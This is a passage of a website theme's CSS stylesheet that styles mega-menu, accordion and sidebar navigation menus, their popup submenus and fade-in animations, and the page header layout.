  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow.pos-left
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow.pos-right
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-up
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.mega-menu.subeffect-fadein-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.mega-menu.subeffect-fadein
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.mega-menu.show-arrow > li.has-sub > a:after,
.mega-menu.show-arrow > li.has-sub > h5:after {
  display: inline-block;

  /*content: $fa-var-caret-down;*/

  content: "\f107";

  font-family: "FontAwesome";

  font-weight: normal;

  /*font-size: .8333em;*/

  font-size: 1em;

  margin: 0 0 0 5px;

  line-height: 1;
}

.mega-menu.menu-flat li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.mega-menu.menu-flat
  li.menu-item
  > h5
  > .thumb-info-preview
  .thumb-info-wrapper {
  border-radius: 0 !important;
}

.mega-menu.menu-flat > li.menu-item {
  margin-right: 0;
}

.mega-menu.menu-flat > li.menu-item.active > a,
.mega-menu.menu-flat > li.menu-item:hover > a,
.mega-menu.menu-flat > li.menu-item.active > h5,
.mega-menu.menu-flat > li.menu-item:hover > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat > li.menu-item.has-sub:hover > a,
.mega-menu.menu-flat > li.menu-item.has-sub:hover > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .popup {
  margin: 0;
}

.mega-menu.menu-flat .wide .popup {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .wide .popup > .inner {
  border-radius: 0 !important;
}

.mega-menu.menu-flat
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.mega-menu.menu-flat
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .wide.pos-left .popup,
.mega-menu.menu-flat .wide.pos-right .popup {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow .popup ul.sub-menu ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow.pos-left .popup > .inner > ul.sub-menu,
.mega-menu.menu-flat .narrow.pos-right .popup > .inner > ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat-border > li.menu-item > a,
.mega-menu.menu-flat-border > li.menu-item > h5 {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.mega-menu.menu-flat-border > li.menu-item:last-child > a,
.mega-menu.menu-flat-border > li.menu-item:last-child > h5 {
  border-right: 0 none;
}

.accordion-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  font-size: 0.9em;
}

.accordion-menu > li,
.accordion-menu ul.sub-menu > li {
  position: relative;
}

.accordion-menu li.menu-item {
  margin: 0;
}

.accordion-menu li.menu-item > a,
.accordion-menu li.menu-item > h5 {
  position: relative;

  display: block;

  outline: medium none;

  text-decoration: none;

  text-align: left;

  margin: 1px 0 0;

  padding: 5px 6px;

  line-height: 25px;

  font-weight: 400;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;

  font-family: inherit;

  font-size: inherit;
}

.accordion-menu li.menu-item > a > .fa,
.accordion-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.accordion-menu li.menu-item > a > .fa,
.accordion-menu li.menu-item > h5 > .fa,
.accordion-menu li.menu-item > a > .avatar,
.accordion-menu li.menu-item > h5 > .avatar {
  margin-right: 5px;
}

.accordion-menu li.menu-item > a > .avatar img,
.accordion-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.accordion-menu li.menu-item > a > .flag,
.accordion-menu li.menu-item > h5 > .flag,
.accordion-menu li.menu-item > a > [class*="flag-"],
.accordion-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -3px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.accordion-menu li.menu-item > a > .flag:before,
.accordion-menu li.menu-item > h5 > .flag:before,
.accordion-menu li.menu-item > a > [class*="flag-"]:before,
.accordion-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.accordion-menu li.menu-item.has-sub > a,
.accordion-menu li.menu-item.has-sub > h5 {
  padding-right: 33px;
}

.accordion-menu ul.sub-menu {
  display: none;

  list-style: none;

  margin: 0;

  padding: 0 0 0 10px;
}

.accordion-menu .arrow {
  border-radius: 3px;

  position: absolute;

  top: 6px;

  right: 0;

  width: 25px;

  height: 25px;

  cursor: pointer;

  text-align: center;

  font-family: "FontAwesome";

  line-height: 25px;

  vertical-align: top;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

.accordion-menu .arrow:before {
  content: "\f067";
}

.accordion-menu .open > .arrow:before {
  content: "\f068";
}

.accordion-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.accordion-menu .tip.hot {
  background-color: #eb2771;
}

.accordion-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.accordion-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  left: -4px;

  text-align: right;

  content: "\f126";

  top: 0;

  bottom: 0;
}

@media (max-width: 991px) {
  #main-sidebar-menu {
    display: none;
  }
}

.widget_sidebar_menu {
  border: 1px solid #ddd;

  border-radius: 7px;

  background: #fbfbfb;

  margin-top: 0;
}

.widget_sidebar_menu + .widget-block {
  margin-top: 20px;
}

.widget_sidebar_menu + .widget_product_categories,
.widget_sidebar_menu + .widget_price_filter,
.widget_sidebar_menu + .widget_layered_nav,
.widget_sidebar_menu + .widget_layered_nav_filters,
.widget_sidebar_menu + .widget_rating_filter {
  margin-top: 15px;
}

@media (max-width: 991px) {
  .widget_sidebar_menu {
    overflow: hidden;
  }
}

.widget_sidebar_menu.closed .widget-title {
  border-radius: 7px;

  margin-bottom: -1px;
}

.widget_sidebar_menu .widget-title {
  border-radius: 7px 7px 0 0;

  background: #f5f5f5;

  border-bottom: 1px solid #ddd;

  font-size: 0.9286em;

  font-weight: 700;

  line-height: 18px;

  padding: 12px 15px;

  margin: 0;

  text-transform: uppercase;

  position: relative;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

@media (max-width: 1159px) {
  .widget_sidebar_menu .widget-title {
    font-size: 0.8571em;

    line-height: 13px;

    padding: 10px 15px;
  }
}

.widget_sidebar_menu .widget-title .toggle {
  display: inline-block;

  width: 1.8571em;

  height: 1.8571em;

  line-height: 1.7572em;

  color: #ccc;

  background: #fff;

  border: 1px solid #ccc;

  border-radius: 3px;

  position: absolute;

  right: 1.0714em;

  top: 1px;

  bottom: 0;

  margin: auto;

  padding: 0;

  cursor: pointer;

  font-family: "FontAwesome";

  text-align: center;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

.widget_sidebar_menu .widget-title .toggle:before {
  content: "\f0d8";
}

.widget_sidebar_menu .widget-title .toggle:hover {
  color: #fff;
}

.widget_sidebar_menu .widget-title .toggle.closed:before {
  content: "\f0d7";
}

.sidebar-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  *zoom: 1;
}

.sidebar-menu:before,
.sidebar-menu:after {
  content: " ";

  display: table;
}

.sidebar-menu:after {
  clear: both;
}

.sidebar-menu li.menu-item {
  display: block;

  position: relative;

  margin: 0;
}

.sidebar-menu li.menu-item > a,
.sidebar-menu li.menu-item > h5 {
  display: block;

  text-decoration: none;

  text-align: left;

  position: relative;

  outline: medium none;

  margin-top: 0;

  margin-bottom: 0;

  line-height: 24px;

  font-weight: 400;

  font-family: inherit;

  font-size: inherit;
}

.sidebar-menu li.menu-item > a > .fa,
.sidebar-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.sidebar-menu li.menu-item > a > .fa,
.sidebar-menu li.menu-item > h5 > .fa,
.sidebar-menu li.menu-item > a > .avatar,
.sidebar-menu li.menu-item > h5 > .avatar {
  margin-right: 5px;
}

.sidebar-menu li.menu-item > a > .avatar img,
.sidebar-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.sidebar-menu li.menu-item > a > .flag,
.sidebar-menu li.menu-item > h5 > .flag,
.sidebar-menu li.menu-item > a > [class*="flag-"],
.sidebar-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -2px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.sidebar-menu li.menu-item > a > .flag:before,
.sidebar-menu li.menu-item > h5 > .flag:before,
.sidebar-menu li.menu-item > a > [class*="flag-"]:before,
.sidebar-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview {
  position: absolute;

  display: block;

  left: 100%;

  opacity: 0;

  border: 0;

  padding-left: 10px;

  background: transparent;

  overflow: visible;

  margin: 15px 0 0;

  top: -1000px;

  -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transform: translate3d(-30px, 0, 0);

  opacity: 0;

  max-width: none;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-wrapper {
  background: #fff;

  display: block;

  border-radius: 4px;

  border: 0;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  margin: 0;

  padding: 4px;

  text-align: left;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-image,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-image {
  width: 182px;

  height: 136px;

  min-height: 0;

  -webkit-transition: all 5s linear 0s;

  -moz-transition: all 5s linear 0s;

  transition: all 5s linear 0s;
}

.sidebar-menu
  li.menu-item
  > a
  > .thumb-info-preview
  .thumb-info-image.fixed-image,
.sidebar-menu
  li.menu-item
  > h5
  > .thumb-info-preview
  .thumb-info-image.fixed-image {
  background-position: left top;

  background-size: auto 100%;
}

.sidebar-menu li.menu-item > a:hover,
.sidebar-menu li.menu-item > h5:hover {
  z-index: 1;
}

.sidebar-menu li.menu-item > a:hover > .thumb-info-preview,
.sidebar-menu li.menu-item > h5:hover > .thumb-info-preview {
  transform: translate3d(0, 0, 0);

  top: 0;

  opacity: 1;

  margin-top: -5px;
}

.sidebar-menu li.menu-item > h5 {
  cursor: default;
}

.sidebar-menu ul.sub-menu {
  margin: 0;

  padding: 0;

  list-style: none;
}

.sidebar-menu > li.menu-item {
  float: none;
}

.sidebar-menu > li.menu-item:first-child > a,
.sidebar-menu > li.menu-item:first-child > h5 {
  border-top-width: 0;
}

.sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0 0 7px 7px;
}

.sidebar-menu > li.menu-item:last-child.menu-item-has-children:hover {
  border-radius: 0 0 0 7px;
}

.right-sidebar
  .sidebar-menu
  > li.menu-item:last-child.menu-item-has-children:hover {
  border-radius: 0 0 7px 0;
}

.sidebar-menu > li.menu-item.has-sub > a .thumb-info-preview,
.sidebar-menu > li.menu-item.has-sub > h5 .thumb-info-preview {
  display: none;
}

.sidebar-menu > li.menu-item > a,
.sidebar-menu > li.menu-item > h5 {
  display: block;

  line-height: 17px;

  padding: 12px 5px;

  margin: 0 10px -1px;

  border-top: 1px solid #ddd;
}

@media (max-width: 1159px) {
  .sidebar-menu > li.menu-item > a,
  .sidebar-menu > li.menu-item > h5 {
    font-size: 0.9286em;

    line-height: 17px;

    padding: 9px 5px;
  }
}

.sidebar-menu > li.menu-item.active:hover > a,
.sidebar-menu > li.menu-item.active:hover > h5 {
  color: #fff;
}

.sidebar-menu > li.menu-item:hover > a,
.sidebar-menu > li.menu-item:hover > h5 {
  color: #fff;

  position: relative;

  z-index: 1;
}

.sidebar-menu > li.menu-item:hover > .arrow:before {
  border-left-color: #fff;
}

.sidebar-menu > li.menu-item > .arrow {
  position: absolute;

  top: 0;

  bottom: 0;

  right: 5px;

  width: 30px;

  height: 30px;

  line-height: 30px;

  margin: auto;

  text-align: center;
}

@media (max-width: 991px) {
  .sidebar-menu > li.menu-item > .arrow,
  .right-sidebar .sidebar-menu > li.menu-item > .arrow {
    margin: 0;

    top: 7px;
  }
}

.sidebar-menu > li.menu-item > .arrow:before {
  font-family: "FontAwesome";

  content: "\f105";
}

@media (max-width: 991px) {
}

.sidebar-menu .popup {
  text-align: left;

  left: 100%;

  position: absolute;

  top: 0;

  display: none;

  margin: 0;

  z-index: 111;

  min-width: 0;
}

@media (max-width: 991px) {
  .sidebar-menu .popup {
    position: static;

    margin-bottom: -1px;
  }
}

.right-sidebar .sidebar-menu .popup {
  right: 100%;

  left: auto;
}

.sidebar-menu .popup > .inner {
  margin: 0;
}

.sidebar-menu .popup ul.sub-menu {
  position: relative;
}

.sidebar-menu .popup li.menu-item {
  padding: 0;
}

.sidebar-menu .wide .popup {
  border-radius: 0 6px 6px 6px;

  margin-left: -1px;

  border-left: 10px solid #ccc;

  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
}

.right-sidebar .sidebar-menu .wide .popup {
  border-radius: 6px 0 6px 6px;

  border-left-width: 0;

  border-right: 10px solid #ccc;

  margin-left: 0;

  margin-right: -1px;
}

.sidebar-menu .wide .popup > .inner {
  padding: 25px 20px 10px;

  background: #fff;

  border-radius: 0 6px 6px 6px;

  margin-left: -5px;

  *zoom: 1;
}

.sidebar-menu .wide .popup > .inner:before,
.sidebar-menu .wide .popup > .inner:after {
  content: " ";

  display: table;
}

.sidebar-menu .wide .popup > .inner:after {
  clear: both;
}

.right-sidebar .sidebar-menu .wide .popup > .inner {
  border-radius: 6px 0 6px 6px;

  margin-left: 0;

  margin-right: -5px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item {
  float: left;

  padding: 0 10px 10px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  color: #333;

  font-size: 1em;

  font-weight: 600;

  padding-bottom: 5px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu {
  padding-bottom: 5px;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  ul.sub-menu
  ul.sub-menu {
  padding-bottom: 0;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  margin-left: -8px;

  padding: 3px 8px;

  font-size: 0.9em;

  line-height: 20px;

  font-weight: normal;

  border-radius: 4px;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  background: #f4f4f4;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > ul.sub-menu {
  padding-left: 10px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > .menu-block-item {
  margin-bottom: -20px;
}

.sidebar-menu .wide .popup > .inner li.menu-item > a.has-preview,
.sidebar-menu .wide .popup > .inner li.menu-item > h5.has-preview {
  display: inline-block;
}

.sidebar-menu .wide .popup > .inner .container {
  width: auto;

  padding: 0;
}

@media (max-width: 991px) {
  .sidebar-menu .wide .popup,
  .right-sidebar .sidebar-menu .wide .popup {
    border-radius: 0;

    box-shadow: none;

    border: none;

    margin: 0;
  }

  .sidebar-menu .wide .popup .inner,
  .right-sidebar .sidebar-menu .wide .popup .inner {
    border-radius: 0;

    margin: 0;
  }
}

.sidebar-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 6px 6px 6px;
}

.right-sidebar .sidebar-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 6px 0 6px 6px;
}

.sidebar-menu .narrow .popup ul.sub-menu {
  min-width: 180px;

  padding: 5px;

  border-radius: 6px;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  z-index: 10;
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup ul.sub-menu {
    box-shadow: none;

    border-radius: 0;
  }
}

.sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
  position: absolute;

  left: 100%;

  top: -5px;

  display: none;
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
    position: static;

    padding: 0 0 0 5px;
  }
}

.right-sidebar .sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
  left: auto;

  right: 100%;
}

.sidebar-menu .narrow .popup li.menu-item > a,
.sidebar-menu .narrow .popup li.menu-item > h5 {
  color: #fff;

  font-weight: 400;

  padding: 7px 15px 7px 8px;

  font-size: 0.9em;

  line-height: 20px;

  border-bottom: 1px solid rgba(255, 255, 255, 0.2);

  white-space: nowrap;
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > a
  > .thumb-info-preview,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > h5
  > .thumb-info-preview {
  left: auto;

  right: 100%;

  padding-left: 0;

  padding-right: 10px;

  transform: translate3d(30px, 0, 0);
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > a:hover
  > .thumb-info-preview,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.sidebar-menu .narrow .popup li.menu-item:last-child > a,
.sidebar-menu .narrow .popup li.menu-item:last-child > h5 {
  border-bottom-color: transparent;
}

.sidebar-menu .narrow .popup li.menu-item:hover > ul.sub-menu {
  display: block;
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a,
.sidebar-menu .narrow .popup li.menu-item-has-children > h5 {
  padding-right: 15px;
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
.sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
  content: "\f105";

  float: right;

  margin-right: -13px;

  font-family: "FontAwesome";

  font-weight: normal;

  line-height: 22px;

  opacity: 0.65;
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > a:before,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > h5:before {
  content: "\f104";
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
  .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
    content: "\f0d7";
  }

  .sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
  .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before,
  .right-sidebar
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > a:before,
  .right-sidebar
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > h5:before {
    margin-right: -7px;
  }
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a .thumb-info-preview,
.sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > h5
  .thumb-info-preview {
  display: none;
}

.sidebar-menu .narrow .popup li.menu-item-has-children:hover > a:before,
.sidebar-menu .narrow .popup li.menu-item-has-children:hover > h5:before {
  opacity: 1;
}

.sidebar-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 8px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.sidebar-menu .tip.hot {
  background-color: #eb2771;
}

.sidebar-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.sidebar-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  content: "\f126";

  text-align: right;

  left: -4px;

  width: 4px;

  height: 6px;

  margin: auto;

  top: 0;

  bottom: 0;
}

.sidebar-menu .menu-custom-block span {
  display: none;
}

.sidebar-menu .menu-custom-block a {
  border-top: 1px solid #ddd;

  line-height: 18px;

  margin: 0 10px -1px;

  padding: 12px 5px;

  display: block;

  text-decoration: none;
}

@media (max-width: 1159px) {
  .sidebar-menu .menu-custom-block a {
    font-size: 0.9286em;

    line-height: 16px;

    padding: 9px 5px;
  }
}

.sidebar-menu .menu-custom-block a:hover {
  color: #fff;

  margin-left: 0;

  margin-right: 0;

  padding-left: 15px;

  padding-right: 15px;

  position: relative;

  z-index: 1;
}

.sidebar-menu .menu-custom-block a:last-child:hover {
  border-radius: 0 0 7px 7px;
}

.sidebar-menu.has-main-menu > li.menu-item:first-child > a,
.sidebar-menu.has-main-menu > li.menu-item:first-child > h5 {
  border-top-width: 1px;
}

.sidebar-menu.has-side-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.sidebar-menu.has-side-menu .menu-custom-block a:last-child:hover {
  border-radius: 0;
}

.sidebar-menu.subeffect-down .popup {
  top: -2000px;
}

.sidebar-menu.subeffect-down .popup li.menu-item > a,
.sidebar-menu.subeffect-down .popup li.menu-item > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.sidebar-menu.subeffect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.sidebar-menu.subeffect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-down > li.menu-item:hover .popup {
  top: 0;
}

.sidebar-menu.subeffect-down > li.menu-item:hover li.menu-item > a,
.sidebar-menu.subeffect-down > li.menu-item:hover li.menu-item > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;

  top: -2000px;
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > a,
.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu {
  top: -5px;
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > a,
.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-fadein-left > li.menu-item .popup {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.right-sidebar .sidebar-menu.subeffect-fadein-left > li.menu-item .popup {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.right-sidebar
  .sidebar-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-right > li.menu-item .popup {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.right-sidebar .sidebar-menu.subeffect-fadein-right > li.menu-item .popup {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.right-sidebar
  .sidebar-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-up > li.menu-item .popup {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-up
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-down > li.menu-item .popup {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein > li.menu-item .popup {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

/* Header */
@-webkit-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@-moz-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@-o-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

.header-wrapper.wide .container {
  width: 100%;
}

#header {
  clear: both;
}

#header a,
#header a:hover {
  text-decoration: none;

  outline: none;
}

#header .header-top .container,
#header .header-main .container {
  position: relative;

  display: table;
}

#header .header-top .container > div,
#header .header-main .container > div {
  display: table-cell;

  position: relative;

  vertical-align: middle;
}

#header .header-left {
  text-align: left;
}

#header .header-center {
  text-align: left;
}

#header .header-right {
  text-align: right;
}

#header.header-loaded .header-main {
  -webkit-transition: background 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s;

  transition: background 0.3s ease 0s;
}

#header .header-main {
  position: relative;
}

#header .header-main .container {
  min-height: 68px;
}

@media (max-width: 480px) {
  #header .header-main .container {
    min-height: 43px;
  }
}

.fixed-header #header .header-main .container {
  min-height: 0;
}

#header .header-main .container .header-left {
  padding: 30px 0;
}

@media (max-width: 767px) {
  #header .header-main .container .header-left {
    padding-top: 15px;

    padding-bottom: 15px;
  }
}

